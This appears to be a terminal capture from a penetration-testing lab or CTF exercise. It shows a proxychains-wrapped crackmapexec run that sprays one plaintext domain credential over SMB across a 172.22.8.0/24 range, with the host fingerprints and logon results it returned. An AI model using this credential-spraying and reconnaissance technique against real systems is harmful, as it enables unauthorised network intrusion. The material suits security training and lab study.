 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains crackmapexec smb 172.22.8.1/24 -u Aldrich -p 'Ald@rLMWuy7Z!#' -d xiaorang.lab 2>/dev/null
SMB 172.22.8.18 445 WIN-WEB [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN-WEB) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
SMB 172.22.8.46 445 WIN2016 [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN2016) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
SMB 172.22.8.31 445 WIN19-CLIENT [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN19-CLIENT) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.8.15 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
SMB 172.22.8.18 445 WIN-WEB [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_LOGON_FAILURE
SMB 172.22.8.46 445 WIN2016 [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
SMB 172.22.8.31 445 WIN19-CLIENT [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
SMB 172.22.8.15 445 DC01 [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED